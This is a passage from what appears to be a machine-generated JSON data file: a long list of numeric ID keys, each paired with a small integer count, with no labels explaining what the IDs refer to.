,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":8,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":2,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":2,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":2,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":3,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3